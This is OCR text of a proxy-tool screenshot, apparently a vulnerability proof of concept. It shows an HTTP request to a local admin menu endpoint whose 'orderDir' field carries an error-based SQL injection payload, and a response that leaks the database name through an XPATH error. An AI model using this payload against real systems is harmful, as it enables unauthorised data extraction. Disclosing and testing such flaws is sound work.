 Request
Pretty Raw Hex 明动 \n
POST /admin/page/crudQuery/menu HTTP/1.1
Host: localhost:8080
Content-Length: 113
sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
Accept: application/json, text/plain, */*
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
Content-Type: application/json
Origin: http://localhost:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8080/crud/menu?v=1794574607799
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=875DD67F213BD56CD18CC15FAF0F3D9E; token=
a88c62cb-4709-4a7c-b94b-7de17e425d22
Connection: keep-alive
{
"page":1,
"perPage":3,
"orderBy":"menuName",
"orderDir":"desc,(select extractvalue(1,concat(0x7e,database())))"
}
Response
Pretty Raw Hex Render 明动
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: http://localhost:8080
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
5 Vary: origin,access-control-request-method,access-control-request-headers,accep
6 Content-Type: application/json;charset=UTF-8
7 Date: Fri, 13 Nov 2026 13:02:50 GMT
8 Keep-Alive: timeout=60
9 Connection: keep-alive
10 Content-Length: 89
11
12 {
"status":9,
"msg":"SQLException: XPATH syntax error: '~jqp'",
"data":null,
"success":false
}